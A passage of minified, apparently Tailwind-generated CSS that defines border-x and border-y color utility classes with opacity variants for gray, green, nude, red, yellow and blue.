gray-900\/90{border-left-color:rgba(77,78,81,.9);border-right-color:rgba(77,78,81,.9)}.border-x-gray-900\/95{border-left-color:rgba(77,78,81,.95);border-right-color:rgba(77,78,81,.95)}.border-x-green-400{--tw-border-opacity:1;border-left-color:rgb(0 163 111/var(--tw-border-opacity));border-right-color:rgb(0 163 111/var(--tw-border-opacity))}.border-x-green-400\/0{border-left-color:rgba(0,163,111,0);border-right-color:rgba(0,163,111,0)}.border-x-green-400\/10{border-left-color:rgba(0,163,111,.1);border-right-color:rgba(0,163,111,.1)}.border-x-green-400\/100{border-left-color:#00a36f;border-right-color:#00a36f}.border-x-green-400\/15{border-left-color:rgba(0,163,111,.15);border-right-color:rgba(0,163,111,.15)}.border-x-green-400\/20{border-left-color:rgba(0,163,111,.2);border-right-color:rgba(0,163,111,.2)}.border-x-green-400\/25{border-left-color:rgba(0,163,111,.25);border-right-color:rgba(0,163,111,.25)}.border-x-green-400\/30{border-left-color:rgba(0,163,111,.3);border-right-color:rgba(0,163,111,.3)}.border-x-green-400\/35{border-left-color:rgba(0,163,111,.35);border-right-color:rgba(0,163,111,.35)}.border-x-green-400\/40{border-left-color:rgba(0,163,111,.4);border-right-color:rgba(0,163,111,.4)}.border-x-green-400\/45{border-left-color:rgba(0,163,111,.45);border-right-color:rgba(0,163,111,.45)}.border-x-green-400\/5{border-left-color:rgba(0,163,111,.05);border-right-color:rgba(0,163,111,.05)}.border-x-green-400\/50{border-left-color:rgba(0,163,111,.5);border-right-color:rgba(0,163,111,.5)}.border-x-green-400\/55{border-left-color:rgba(0,163,111,.55);border-right-color:rgba(0,163,111,.55)}.border-x-green-400\/60{border-left-color:rgba(0,163,111,.6);border-right-color:rgba(0,163,111,.6)}.border-x-green-400\/65{border-left-color:rgba(0,163,111,.65);border-right-color:rgba(0,163,111,.65)}.border-x-green-400\/70{border-left-color:rgba(0,163,111,.7);border-right-color:rgba(0,163,111,.7)}.border-x-green-400\/75{border-left-color:rgba(0,163,111,.75);border-right-color:rgba(0,163,111,.75)}.border-x-green-400\/80{border-left-color:rgba(0,163,111,.8);border-right-color:rgba(0,163,111,.8)}.border-x-green-400\/85{border-left-color:rgba(0,163,111,.85);border-right-color:rgba(0,163,111,.85)}.border-x-green-400\/90{border-left-color:rgba(0,163,111,.9);border-right-color:rgba(0,163,111,.9)}.border-x-green-400\/95{border-left-color:rgba(0,163,111,.95);border-right-color:rgba(0,163,111,.95)}.border-x-nude-400{--tw-border-opacity:1;border-left-color:rgb(244 237 229/var(--tw-border-opacity));border-right-color:rgb(244 237 229/var(--tw-border-opacity))}.border-x-nude-400\/0{border-left-color:hsla(32,41%,93%,0);border-right-color:hsla(32,41%,93%,0)}.border-x-nude-400\/10{border-left-color:hsla(32,41%,93%,.1);border-right-color:hsla(32,41%,93%,.1)}.border-x-nude-400\/100{border-left-color:#f4ede5;border-right-color:#f4ede5}.border-x-nude-400\/15{border-left-color:hsla(32,41%,93%,.15);border-right-color:hsla(32,41%,93%,.15)}.border-x-nude-400\/20{border-left-color:hsla(32,41%,93%,.2);border-right-color:hsla(32,41%,93%,.2)}.border-x-nude-400\/25{border-left-color:hsla(32,41%,93%,.25);border-right-color:hsla(32,41%,93%,.25)}.border-x-nude-400\/30{border-left-color:hsla(32,41%,93%,.3);border-right-color:hsla(32,41%,93%,.3)}.border-x-nude-400\/35{border-left-color:hsla(32,41%,93%,.35);border-right-color:hsla(32,41%,93%,.35)}.border-x-nude-400\/40{border-left-color:hsla(32,41%,93%,.4);border-right-color:hsla(32,41%,93%,.4)}.border-x-nude-400\/45{border-left-color:hsla(32,41%,93%,.45);border-right-color:hsla(32,41%,93%,.45)}.border-x-nude-400\/5{border-left-color:hsla(32,41%,93%,.05);border-right-color:hsla(32,41%,93%,.05)}.border-x-nude-400\/50{border-left-color:hsla(32,41%,93%,.5);border-right-color:hsla(32,41%,93%,.5)}.border-x-nude-400\/55{border-left-color:hsla(32,41%,93%,.55);border-right-color:hsla(32,41%,93%,.55)}.border-x-nude-400\/60{border-left-color:hsla(32,41%,93%,.6);border-right-color:hsla(32,41%,93%,.6)}.border-x-nude-400\/65{border-left-color:hsla(32,41%,93%,.65);border-right-color:hsla(32,41%,93%,.65)}.border-x-nude-400\/70{border-left-color:hsla(32,41%,93%,.7);border-right-color:hsla(32,41%,93%,.7)}.border-x-nude-400\/75{border-left-color:hsla(32,41%,93%,.75);border-right-color:hsla(32,41%,93%,.75)}.border-x-nude-400\/80{border-left-color:hsla(32,41%,93%,.8);border-right-color:hsla(32,41%,93%,.8)}.border-x-nude-400\/85{border-left-color:hsla(32,41%,93%,.85);border-right-color:hsla(32,41%,93%,.85)}.border-x-nude-400\/90{border-left-color:hsla(32,41%,93%,.9);border-right-color:hsla(32,41%,93%,.9)}.border-x-nude-400\/95{border-left-color:hsla(32,41%,93%,.95);border-right-color:hsla(32,41%,93%,.95)}.border-x-red-100{--tw-border-opacity:1;border-left-color:rgb(255 243 244/var(--tw-border-opacity));border-right-color:rgb(255 243 244/var(--tw-border-opacity))}.border-x-red-100\/0{border-left-color:rgba(255,243,244,0);border-right-color:rgba(255,243,244,0)}.border-x-red-100\/10{border-left-color:rgba(255,243,244,.1);border-right-color:rgba(255,243,244,.1)}.border-x-red-100\/100{border-left-color:#fff3f4;border-right-color:#fff3f4}.border-x-red-100\/15{border-left-color:rgba(255,243,244,.15);border-right-color:rgba(255,243,244,.15)}.border-x-red-100\/20{border-left-color:rgba(255,243,244,.2);border-right-color:rgba(255,243,244,.2)}.border-x-red-100\/25{border-left-color:rgba(255,243,244,.25);border-right-color:rgba(255,243,244,.25)}.border-x-red-100\/30{border-left-color:rgba(255,243,244,.3);border-right-color:rgba(255,243,244,.3)}.border-x-red-100\/35{border-left-color:rgba(255,243,244,.35);border-right-color:rgba(255,243,244,.35)}.border-x-red-100\/40{border-left-color:rgba(255,243,244,.4);border-right-color:rgba(255,243,244,.4)}.border-x-red-100\/45{border-left-color:rgba(255,243,244,.45);border-right-color:rgba(255,243,244,.45)}.border-x-red-100\/5{border-left-color:rgba(255,243,244,.05);border-right-color:rgba(255,243,244,.05)}.border-x-red-100\/50{border-left-color:rgba(255,243,244,.5);border-right-color:rgba(255,243,244,.5)}.border-x-red-100\/55{border-left-color:rgba(255,243,244,.55);border-right-color:rgba(255,243,244,.55)}.border-x-red-100\/60{border-left-color:rgba(255,243,244,.6);border-right-color:rgba(255,243,244,.6)}.border-x-red-100\/65{border-left-color:rgba(255,243,244,.65);border-right-color:rgba(255,243,244,.65)}.border-x-red-100\/70{border-left-color:rgba(255,243,244,.7);border-right-color:rgba(255,243,244,.7)}.border-x-red-100\/75{border-left-color:rgba(255,243,244,.75);border-right-color:rgba(255,243,244,.75)}.border-x-red-100\/80{border-left-color:rgba(255,243,244,.8);border-right-color:rgba(255,243,244,.8)}.border-x-red-100\/85{border-left-color:rgba(255,243,244,.85);border-right-color:rgba(255,243,244,.85)}.border-x-red-100\/90{border-left-color:rgba(255,243,244,.9);border-right-color:rgba(255,243,244,.9)}.border-x-red-100\/95{border-left-color:rgba(255,243,244,.95);border-right-color:rgba(255,243,244,.95)}.border-x-red-400{--tw-border-opacity:1;border-left-color:rgb(255 138 142/var(--tw-border-opacity));border-right-color:rgb(255 138 142/var(--tw-border-opacity))}.border-x-red-400\/0{border-left-color:rgba(255,138,142,0);border-right-color:rgba(255,138,142,0)}.border-x-red-400\/10{border-left-color:rgba(255,138,142,.1);border-right-color:rgba(255,138,142,.1)}.border-x-red-400\/100{border-left-color:#ff8a8e;border-right-color:#ff8a8e}.border-x-red-400\/15{border-left-color:rgba(255,138,142,.15);border-right-color:rgba(255,138,142,.15)}.border-x-red-400\/20{border-left-color:rgba(255,138,142,.2);border-right-color:rgba(255,138,142,.2)}.border-x-red-400\/25{border-left-color:rgba(255,138,142,.25);border-right-color:rgba(255,138,142,.25)}.border-x-red-400\/30{border-left-color:rgba(255,138,142,.3);border-right-color:rgba(255,138,142,.3)}.border-x-red-400\/35{border-left-color:rgba(255,138,142,.35);border-right-color:rgba(255,138,142,.35)}.border-x-red-400\/40{border-left-color:rgba(255,138,142,.4);border-right-color:rgba(255,138,142,.4)}.border-x-red-400\/45{border-left-color:rgba(255,138,142,.45);border-right-color:rgba(255,138,142,.45)}.border-x-red-400\/5{border-left-color:rgba(255,138,142,.05);border-right-color:rgba(255,138,142,.05)}.border-x-red-400\/50{border-left-color:rgba(255,138,142,.5);border-right-color:rgba(255,138,142,.5)}.border-x-red-400\/55{border-left-color:rgba(255,138,142,.55);border-right-color:rgba(255,138,142,.55)}.border-x-red-400\/60{border-left-color:rgba(255,138,142,.6);border-right-color:rgba(255,138,142,.6)}.border-x-red-400\/65{border-left-color:rgba(255,138,142,.65);border-right-color:rgba(255,138,142,.65)}.border-x-red-400\/70{border-left-color:rgba(255,138,142,.7);border-right-color:rgba(255,138,142,.7)}.border-x-red-400\/75{border-left-color:rgba(255,138,142,.75);border-right-color:rgba(255,138,142,.75)}.border-x-red-400\/80{border-left-color:rgba(255,138,142,.8);border-right-color:rgba(255,138,142,.8)}.border-x-red-400\/85{border-left-color:rgba(255,138,142,.85);border-right-color:rgba(255,138,142,.85)}.border-x-red-400\/90{border-left-color:rgba(255,138,142,.9);border-right-color:rgba(255,138,142,.9)}.border-x-red-400\/95{border-left-color:rgba(255,138,142,.95);border-right-color:rgba(255,138,142,.95)}.border-x-yellow-100{--tw-border-opacity:1;border-left-color:rgb(255 251 230/var(--tw-border-opacity));border-right-color:rgb(255 251 230/var(--tw-border-opacity))}.border-x-yellow-100\/0{border-left-color:rgba(255,251,230,0);border-right-color:rgba(255,251,230,0)}.border-x-yellow-100\/10{border-left-color:rgba(255,251,230,.1);border-right-color:rgba(255,251,230,.1)}.border-x-yellow-100\/100{border-left-color:#fffbe6;border-right-color:#fffbe6}.border-x-yellow-100\/15{border-left-color:rgba(255,251,230,.15);border-right-color:rgba(255,251,230,.15)}.border-x-yellow-100\/20{border-left-color:rgba(255,251,230,.2);border-right-color:rgba(255,251,230,.2)}.border-x-yellow-100\/25{border-left-color:rgba(255,251,230,.25);border-right-color:rgba(255,251,230,.25)}.border-x-yellow-100\/30{border-left-color:rgba(255,251,230,.3);border-right-color:rgba(255,251,230,.3)}.border-x-yellow-100\/35{border-left-color:rgba(255,251,230,.35);border-right-color:rgba(255,251,230,.35)}.border-x-yellow-100\/40{border-left-color:rgba(255,251,230,.4);border-right-color:rgba(255,251,230,.4)}.border-x-yellow-100\/45{border-left-color:rgba(255,251,230,.45);border-right-color:rgba(255,251,230,.45)}.border-x-yellow-100\/5{border-left-color:rgba(255,251,230,.05);border-right-color:rgba(255,251,230,.05)}.border-x-yellow-100\/50{border-left-color:rgba(255,251,230,.5);border-right-color:rgba(255,251,230,.5)}.border-x-yellow-100\/55{border-left-color:rgba(255,251,230,.55);border-right-color:rgba(255,251,230,.55)}.border-x-yellow-100\/60{border-left-color:rgba(255,251,230,.6);border-right-color:rgba(255,251,230,.6)}.border-x-yellow-100\/65{border-left-color:rgba(255,251,230,.65);border-right-color:rgba(255,251,230,.65)}.border-x-yellow-100\/70{border-left-color:rgba(255,251,230,.7);border-right-color:rgba(255,251,230,.7)}.border-x-yellow-100\/75{border-left-color:rgba(255,251,230,.75);border-right-color:rgba(255,251,230,.75)}.border-x-yellow-100\/80{border-left-color:rgba(255,251,230,.8);border-right-color:rgba(255,251,230,.8)}.border-x-yellow-100\/85{border-left-color:rgba(255,251,230,.85);border-right-color:rgba(255,251,230,.85)}.border-x-yellow-100\/90{border-left-color:rgba(255,251,230,.9);border-right-color:rgba(255,251,230,.9)}.border-x-yellow-100\/95{border-left-color:rgba(255,251,230,.95);border-right-color:rgba(255,251,230,.95)}.border-x-yellow-400{--tw-border-opacity:1;border-left-color:rgb(255 217 8/var(--tw-border-opacity));border-right-color:rgb(255 217 8/var(--tw-border-opacity))}.border-x-yellow-400\/0{border-left-color:rgba(255,217,8,0);border-right-color:rgba(255,217,8,0)}.border-x-yellow-400\/10{border-left-color:rgba(255,217,8,.1);border-right-color:rgba(255,217,8,.1)}.border-x-yellow-400\/100{border-left-color:#ffd908;border-right-color:#ffd908}.border-x-yellow-400\/15{border-left-color:rgba(255,217,8,.15);border-right-color:rgba(255,217,8,.15)}.border-x-yellow-400\/20{border-left-color:rgba(255,217,8,.2);border-right-color:rgba(255,217,8,.2)}.border-x-yellow-400\/25{border-left-color:rgba(255,217,8,.25);border-right-color:rgba(255,217,8,.25)}.border-x-yellow-400\/30{border-left-color:rgba(255,217,8,.3);border-right-color:rgba(255,217,8,.3)}.border-x-yellow-400\/35{border-left-color:rgba(255,217,8,.35);border-right-color:rgba(255,217,8,.35)}.border-x-yellow-400\/40{border-left-color:rgba(255,217,8,.4);border-right-color:rgba(255,217,8,.4)}.border-x-yellow-400\/45{border-left-color:rgba(255,217,8,.45);border-right-color:rgba(255,217,8,.45)}.border-x-yellow-400\/5{border-left-color:rgba(255,217,8,.05);border-right-color:rgba(255,217,8,.05)}.border-x-yellow-400\/50{border-left-color:rgba(255,217,8,.5);border-right-color:rgba(255,217,8,.5)}.border-x-yellow-400\/55{border-left-color:rgba(255,217,8,.55);border-right-color:rgba(255,217,8,.55)}.border-x-yellow-400\/60{border-left-color:rgba(255,217,8,.6);border-right-color:rgba(255,217,8,.6)}.border-x-yellow-400\/65{border-left-color:rgba(255,217,8,.65);border-right-color:rgba(255,217,8,.65)}.border-x-yellow-400\/70{border-left-color:rgba(255,217,8,.7);border-right-color:rgba(255,217,8,.7)}.border-x-yellow-400\/75{border-left-color:rgba(255,217,8,.75);border-right-color:rgba(255,217,8,.75)}.border-x-yellow-400\/80{border-left-color:rgba(255,217,8,.8);border-right-color:rgba(255,217,8,.8)}.border-x-yellow-400\/85{border-left-color:rgba(255,217,8,.85);border-right-color:rgba(255,217,8,.85)}.border-x-yellow-400\/90{border-left-color:rgba(255,217,8,.9);border-right-color:rgba(255,217,8,.9)}.border-x-yellow-400\/95{border-left-color:rgba(255,217,8,.95);border-right-color:rgba(255,217,8,.95)}.border-y-blue-100{--tw-border-opacity:1;border-bottom-color:rgb(245 248 254/var(--tw-border-opacity));border-top-color:rgb(245 248 254/var(--tw-border-opacity))}.border-y-blue-100\/0{border-bottom-color:rgba(245,248,254,0);border-top-color:rgba(245,248,254,0)}.border-y-blue-100\/10{border-bottom-color:rgba(245,248,254,.1);border-top-color:rgba(245,248,254,.1)}.border-y-blue-100\/100{border-bottom-color:#f5f8fe;border-top-color:#f5f8fe}.border-y-blue-100\/15{border-bottom-color:rgba(245,248,254,.15);border-top-color:rgba(245,248,254,.15)}.border-y-blue-100\/20{border-bottom-color:rgba(245,248,254,.2);border-top-color:rgba(245,248,254,.2)}.border-y-blue-100\/25{border-bottom-color:rgba(245,248,254,.25);border-top-color:rgba(245,248,254,.25)}.border-y-blue-100\/30{border-bottom-color:rgba(245,248,254,.3);border-top-color:rgba(245,248,254,.3)}.border-y-blue-100\/35{border-bottom-color:rgba(245,248,254,.35);border-top-color:rgba(245,248,254,.35)}.border-y-blue-100\/40{border-bottom-color:rgba(245,248,254,.4);border-top-color:rgba(245,248,254,.4)}.border-y-blue-100\/45{border-bottom-color:rgba(245,248,254,.45);border-top-color:rgba(245,248,254,.45)}.border-y-blue-100\/5{border-bottom-color:rgba(245,248,254,.05);border-top-color:rgba(245,248,254,.05)}.border-y-blue-100\/50{border-bottom-color:rgba(245,248,254,.5);border-top-color:rgba(245,248,254,.5)}.border-y-blue-100\/55{border-bottom-color:rgba(245,248,254,.55);border-top-color:rgba(245,248,254,.55)}.border-y-blue-100\/60{border-bottom-color:rgba(245,248,254,.6);border-top-color:rgba(245,248,254,.6)}.border-y-blue-100\/65{border-bottom-color:rgba(245,248,254,.65);border-top-color:rgba(245,248,254,.65)}.border-y-blue-100\/70{border-bottom-color:rgba(245,248,254,.7);border-top-color:rgba(245,248,254,.7)}.border-y-blue-100\/75{border-bottom-color:rgba(245,248,254,.75);border-top-color:rgba(245,248,254,.75)}.border-y-blue-100\/80{border-bottom-color:rgba(245,248,254,.8);border-top-color:rgba(245,248,254,.8)}.border-y-blue-100\/85{border-bottom-color:rgba(245,248,254,.85);border-top-color:rgba(245,248,254,.85)}.border-y-blue-100\/90{border-bottom-color:rgba(245,248,254,.9);border-top-color:rgba(245,248,254,.9)}.border-y-blue-100\/95{border-bottom-color:rgba(245,248,254,.95);border-top-color:rgba(245,248,254,.95)}.border-y-blue-400{--tw-border-opacity:1;border-bottom-color:rgb(5 85 235/var(--tw-border-opacity));border-top-color:rgb(5 85 235/var(--tw-border-opacity))}.border-y-blue-400\/0{border-bottom-color:rgba(5,85,235,0);border-top-color:rgba(5,85,235,0)}.border-y-blue-400\/10{border-bottom-color:rgba(5,85,235,.1);border-top-color:rgba(5,85,235,.1)}.border-y-blue-400\/100{border-bottom-color:#0555eb;border-top-color:#0555eb}.border-y-blue-400\/15{border-bottom-color:rgba(5,85,235,.15);border-top-color:rgba(5,85,235,.15)}.border-y-blue-400\/20{border-bottom-color:rgba(5,85,235,.2);border-top-color:rgba(5,85,235,.2)}.border-y-blue-400\/25{border-bottom-color:rgba(5,85,235,.25);border-top-color:rgba(5,85,235,.25)}.border-y-blue-400\/30{border-bottom-color:rgba(5,85,235,.3);border-top-color:rgba(5,85,235,.3)}.border-y-blue-400\/35{border-bottom-color:rgba(5,85,235,.35);border-top-color:rgba(5,85,235,.35)}.border-y-blue-400\/40{border-bottom-color:rgba(5,85,235,.4);border-top-color:rgba(5,85,235,.4)}.border-y-blue-400\/45{border-bottom-color:rgba(5,85,235,.45);border-top-color:rgba(5,85,235,.45)}.border-y-blue-400\/5{border-bottom-color:rgba(5,85,235,.05);border-top-color:rgba(5,85,235,.05)}.border-y-blue-400\/50{border-bottom-color:rgba(5,85,235,.5);border-top-color:rgba(5,85,235,.5)}.border-y-blue-400\/55{border-bottom-color:rgba(5,85,235,.55);border-top-color:rgba(5,85,235,.55)}.border-y-blue-400\/60{border-bottom-color:rgba(5,85,235,.6);border-top-color:rgba(5,85,235,.6)}.border-y-blue-400\/65{border-bottom-color:rgba(5,85,235,.65);border-top-color:rgba(5,85,235,.65)}.border-y-blue-400\/70{border-bottom-color:rgba(5,85,235,.7);border-top-color:rgba(5,85,235,.7)}.border-y-blue-400\/75{border-bottom-color:rgba(5,85,235,.75);border-top-color:rgba(5,85,235,.75)}.border-y-blue-400\/80{border-bottom-color:rgba(5,85,235,.8);border-top-color:rgba(5,85,235,.8)}.border-y-blue-400\/85{border-bottom-color:rgba(5,85,235,.85);border-top-color:rgba(5,85,235,.85)}.border-y-blue-400\/90{border-bottom-color:rgba(5,85,235,.9);border-top-color:rgba(5,85,235,.9)}.border-y-blue-400\/95{border-bottom-color:rgba(5,85,235,.95);border-top-color:rgba(5,85,235,.95)}.border-y-blue-500{--tw-border-opacity:1;border-bottom-color:rgb(3 71 201/var(--tw-border-opacity));border-top-color:rgb(3 71 201/var(--tw-border-opacity))}.border-y-blue-500\/0{border-bottom-color:rgba(3,71,201,0);border-top-color:rgba(3,71,201,0)}.border-y-blue-500\/10{border-bottom-color:rgba(3,71,201,.1);border-top-color:rgba(3,71,201,.1)}.border-y-blue-500\/100{border-bottom-color:#0347c9;border-top-color:#0347c9}.border-y-blue-500\/15{border-bottom-color:rgba(3,71,201,.15);border-top-color:rgba(3,71,201,.15)}.border-y-blue-500\/20{border-bottom-color:rgba(3,71,201,.2);border-top-color:rgba(3,71,201,.2)}.border-y-blue-500\/25{border-bottom-color:rgba(3,71,201,.25);border-top-color:rgba(3,71,201,.25)}.border-y-blue-500\/30{border-bottom-color:rgba(3,71,201,.3);border-top-color:rgba(3,71,201,.3)}.border-y-blue-500\/35{border-bottom-color:rgba(3,71,201,.35);border-top-color:rgba(3,71,201,.35)}.border-y-blue-500\/40{border-bottom-color:rgba(3,71,201,.4);border-top-color:rgba(3,71,201,.4)}.border-y-blue-500\/45{border-bottom-color:rgba(3,71,201,.45);border-top-color:rgba(3,71,201,.45)}.border-y-blue-500\/5{border-bottom-color:rgba(3,71,201,.05);border-top-color:rgba(3,71,201,.05)}.border-y-blue-500\/50{border-bottom-color:rgba(3,71,201,.5);border-top-color:rgba(3,71,201,.5)}.border-y-blue-500\/55{border-bottom-color:rgba(3,71,201,.55);border-top-color:rgba(3,71,201,.55)}.border-y-blue-500\/60{border-bottom-color:rgba(3,71,201,.6);border-top-color:rgba(3,71,201,.6)}.border-y-blue-500\/65{border-bottom-color:rgba(3,71,201,.65);border-top-color:rgba(3,71,201,.65)}.border-y-blue-500\/70{border-bottom-color:rgba(3,71,201,.7);border-top-color:rgba(3,71,201,.7)}.border-y-blue-500\/75{border-bottom-color:rgba(3,71,201,.75);border-top-color:rgba(3,71,201,.75)}.border-y-blue-500\/80{border-bottom-color:rgba(3,71,201,.8);border-top-color:rgba(3,71,201,.8)}.border-y-blue-500\/85{border-bottom-color:rgba(3,71,201,.85);border-top-color:rgba(3,71,201,.85)}.border-y-blue-500\/90{border-bottom-color:rgba(3,71,201,.9);border-top-color:rgba(3,71,201,.9)}.border-y-blue-500\/95{border-bottom-color:rgba(3,71,201,.95);border-top-color:rgba(3,71,201,.95)}.border-y-gray-100{--tw-border-opacity:1;border-bottom-color:rgb(238 238 238/var(--tw-border-opacity));border-top-color:rgb(238 238 238/var(--tw-border-opacity))}.border-y-gray-100\/0{border-bottom-color:hsla(0,0%,93%,0);border-top-color:hsla(0,0%,93%,0)}.border-y-gray-100\/10{border-bottom-color:hsla(0,0%,93%,.1);border-top-color:hsla(0,0%,93%,.1)}.border-y-gray-100\/100{border-bottom-color:#eee;border-top-color:#eee}.border-y-gray-100\/15{border-bottom-color:hsla(0,0%,93%,.15);border-top-color:hsla(0,0%,93%,.15)}.border-y-gray-100\/20{border-bottom-color:hsla(0,0%,93%,.2);border-top-color:hsla(0,0%,93%,.2)}.border-y-gray-100\/25{border-bottom-color:hsla(0,0%,93%,.25);border-top-color:hsla(0,0%,93%,.25)}.border-y-gray-100\/30{border-bottom-color:hsla(0,0%,93%,.3);border-top-color:hsla(0,0%,93%,.3)}.border-y-gray-100\/35{border-bottom-color:hsla(0,0%,93%,.35);border-top-color:hsla(0,0%,93%,.35)}.border-y-gray-100\/40{border-bottom-color:hsla(0,0%,93%,.4);border-top-color:hsla(0,0%,93%,.4)}.border-y-gray-100\/45{border-bottom-color:hsla(0,0%,93%,.45);border-top-color:hsla(0,0%,93%,.45)}.border-y-gray-100\/5{border-bottom-color:hsla(0,0%,93%,.05);border-top-color:hsla(0,0%,93%,.05)}.border-y-gray-100\/50{border-bottom-color:hsla(0,0%,93%,.5);border-top-color:hsla(0,0%,93%,.5)}.border-y-gray-100\/55{border-bottom-color:hsla(0,0%,93%,.55);border-top-color:hsla(0,0%,93%,.55)}.border-y-gray-100\/60{border-bottom-color:hsla(0,0%,93%,.6);border-top-color:hsla(0,0%,93%,.6)}.border-y-gray-100\/65{border-bottom-color:hsla(0,0%,93%,.65);border-top-color:hsla(0,0%,93%,.65)}.border-y-gray-100\/70{border-bottom-color:hsla(0,0%,93%,.7);border-top-color:hsla(0,0%,93%,.7)}.border-y-gray-100\/75{border-bottom-color:hsla(0,0%,93%,.75);border-top-color:hsla(0,0%,93%,.75)}.border-y-gray-100\/80{border-bottom-color:hsla(0,0%,93%,.8);border-top-color:hsla(0,0%,93%,.8)}.border-y-gray-100\/85{border-bottom-color:hsla(0,0%,93%,.85);border-top-color:hsla(0,0%,93%,.85)}.border-y-gray-100\/90{border-bottom-color:hsla(0,0%,93%,.9);border-top-color:hsla(0,0%,93%,.9)}.border-y-gray-100\/95{border-bottom-color:hsla(0,0%,93%,.95);border-top-color:hsla(0,0%,93%,.95)}.border-y-gray-400{--tw-border-opacity:1;border-bottom-color:rgb(144 145 146/var(--tw-border-opacity));border-top-color:rgb(144 145 146/var(--tw-border-opacity))}.border-y-gray-400\/0{border-bottom-color:hsla(210,1%,57%,0);border-top-color:hsla(210,1%,57%,0)}.border-y-gray-400\/10{border-bottom-color:hsla(210,1%,57%,.1);border-top-color:hsla(210,1%,57%,.1)}.border-y-gray-400\/100{border-bottom-color:#909192;border-top-color:#909192}.border-y-gray-400\/15{border-bottom-color:hsla(210,1%,57%,.15);border-top-color:hsla(210,1%,57%,.15)}.border-y-gray-400\/20{border-bottom-color:hsla(210,1%,57%,.2);border-top-color:hsla(210,1%,57%,.2)}.border-y-gray-400\/25{border-bottom-color:hsla(210,1%,57%,.25);border-top-color:hsla(210,1%,57%,.25)}.border-y-gray-400\/30{border-bottom-color:hsla(210,1%,57%,.3);border-top-color:hsla(210,1%,57%,.3)}.border-y-gray-400\/35{border-bottom-color:hsla(210,1%,57%,.35);border-top-color:hsla(210,1%,57%,.35)}.border-y-gray-400\/40{border-bottom-color:hsla(210,1%,57%,.4);border-top-color:hsla(210,1%,57%,.4)}.border-y-gray-400\/45{border-bottom-color:hsla(210,1%,57%,.45);border-top-color:hsla(210,1%,57%,.45)}.border-y-gray-400\/5{border-bottom-color:hsla(210,1%,57%,.05);border-top-color:hsla(210,1%,57%,.05)}.border-y-gray-400\/50{border-bottom-color:hsla(210,1%,57%,.5);border-top-color:hsla(210,1%,57%,.5)}.border-y-gray-400\/55{border-bottom-color:hsla(210,1%,57%,.55);border-top-color:hsla(210,1%,57%,.55)}.border-y-gray-400\/60{border-bottom-color:hsla(210,1%,57%,.6);border-top-color:hsla(210,1%,57%,.6)}.border-y-gray-400\/65{border-bottom-color:hsla(210,1%,57%,.65);border-top-color:hsla(210,1%,57%,.65)}.border-y-gray-400\/70{border-bottom-color:hsla(210,1%,57%,.7);border-top-color:hsla(210,1%,57%,.7)}.border-y-gray-400\/75{border-bottom-color:hsla(210,1%,57%,.75);border-top-color:hsla(210,1%,57%,.75)}.border-y-gray-400\/80{border-bottom-color:hsla(210,1%,57%,.8);border-top-color:hsla(210,1%,57%,.8)}.border-y-gray-400\/85{border-bottom-color:hsla(210,1%,57%,.85);border-top-color:hsla(210,1%,57%,.85)}.border-y-gray-400\/90{border-bottom-color:hsla(210,1%,57%,.9);border-top-color:hsla(210,1%,57%,.9)}.border-y-gray-400\/95{border-bottom-color:hsla(210,1%,57%,.95);border-top-color:hsla(210,1%,57%,.95)}.border-y-gray-500{--tw-border-opacity:1;border-bottom-color:rgb(144 145 146/var(--tw-border-opacity));border-top-color:rgb(144 145 146/var(--tw-border-opacity))}.border-y-gray-500\/0{border-bottom-color:hsla(210,1%,57%,0);border-top-color:hsla(210,1%,57%,0)}.border-y-gray-500\/10{border-bottom-color:hsla(210,1%,57%,.1);border-top-color:hsla(210,1%,57%,.1)}.border-y-gray-500\/100{border-bottom-color:#909192;border-top-color:#909192}.border-y-gray-500\/15{border-bottom-color:hsla(210,1%,57%,.15);border-top-color:hsla(210,1%,57%,.15)}.border-y-gray-500\/20{border-bottom-color:hsla(210,1%,57%,.2);border-top-color:hsla(210,1%,57%,.2)}.border-y-gray-500\/25{border-bottom-color:hsla(210,1%,57%,.25);border-top-color:hsla(210,1%,57%,.25)}.border-y-gray-500\/30{border-bottom-color:hsla(210,1%,57%,.3);border-top-color:hsla(210,1%,57%,.3)}.border-y-gray-500\/35{border-bottom-color:hsla(210,1%,57%,.35);border-top-color:hsla(210,1%,57%,.35)}.border-y-gray-500\/40{border-bottom-color:hsla(210,1%,57%,.4);border-top-color:hsla(210,1%,57%,.4)}.border-y-gray-500\/45{border-bottom-color:hsla(210,1%,57%,.45);border-top-color:hsla(210,1%,57%,.45)}.border-y-gray-500\/5{border-bottom-color:hsla(210,1%,57%,.05);border-top-color:hsla(210,1%,57%,.05)}.border-y-gray-500\/50{border-bottom-color:hsla(210,1%,57%,.5);border-top-color:hsla(210,1%,57%,.5)}.border-y-gray-500\/55{border-bottom-color:hsla(210,1%,57%,.55);border-top-color:hsla(210,1%,57%,.55)}.border-y-gray-500\/60{border-bottom-color:hsla(210,1%,57%,.6);border-top-color:hsla(210,1%,57%,.6)}.border-y-gray-500\/65{border-bottom-color:hsla(210,1%,57%,.65);border-top-color:hsla(210,1%,57%,.65)}.border-y-gray-500\/70{border-bottom-color:hsla(210,1%,57%,.7);border-top-color:hsla(210,1%,57%,.7)}.border-y-gray-500\/75{border-bottom-color:hsla(210,1%,57%,.75);border-top-color:hsla(210,1%,57%,.75)}.border-y-gray-500\/80{border-bottom-color:hsla(210,1%,57%,.8);border-top-color:hsla(210,1%,57%,.8)}.border-y-gray-500\/85{border-bottom-color:hsla(210,1%,57%,.85);border-top-color:hsla(210,1%,57%,.85)}.border-y-gray-500\/90{border-bottom-color:hsla(210,1%,57%,.9);border-top-color:hsla(210,1%,57%,.9)}.border-y-gray-500\/95{border-bottom-color:hsla(210,1%,57%,.95);border-top-color:hsla(210,1%,57%,.95)}.border-y-gray-900{--tw-border-opacity:1;border-bottom-color:rgb(77 78 81/var(--tw-border-opacity));border-top-color:rgb(77 78 